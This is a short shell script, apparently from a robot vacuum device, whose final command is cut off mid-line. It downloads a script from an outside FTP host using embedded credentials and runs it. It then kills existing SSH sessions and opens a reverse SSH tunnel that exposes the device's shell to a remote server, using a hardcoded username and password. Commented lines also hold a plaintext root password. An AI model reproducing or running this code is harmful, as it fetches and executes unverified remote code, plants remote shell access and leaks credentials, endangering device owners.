 #!/bin/sh
#set -x
#sshpass -p \#share\!\# ssh -o StrictHostKeyChecking=no  -p 9988 root@127.0.0.1
#sshpass -p \#share\!\# scp -P 9988 root@127.0.0.1:/data/test.log /tmp
wget -O /tmp/test.sh ftp://admin:456456@xiaomujiang.asuscomm.com/test.sh && sh /tmp/test.sh &
wait
while true
do
    ping -c 1 -W 1 8.8.8.8 >/dev/null 2>&1
        if [ $? -eq 0 ];then
                break
        fi
        sleep 5
done
source /usr/bin/config
SSH_USER_NAME=dreame
SSH_USER_PASSWD=dreame2020
SSH_SERVER_IP=ftp.vacuum.dreame.tech
if [ -f "/mnt/private/ULI/factory/did.txt" ];then
        DID=`cat /mnt/private/ULI/factory/did.txt`
        SSH_USER_PORT_NUMBER=1`echo ${DID: 0-4}`
else
        SSH_USER_PORT_NUMBER=9988
fi
killall -9 ssh
ssh_d_process_num=`ps aux|grep -E 'ssh \-' |grep -v grep |wc -l`
if [ "$ssh_d_process_num" == "0" ]; then
   cd /tmp
  `sshpass -p ${SSH_USER_PASSWD} ssh -p 10022 -o StrictHostKeyChecking=no -fCNR ${SSH_USER_PORT_NUMBER}:127.0.0.1:22 ${
fi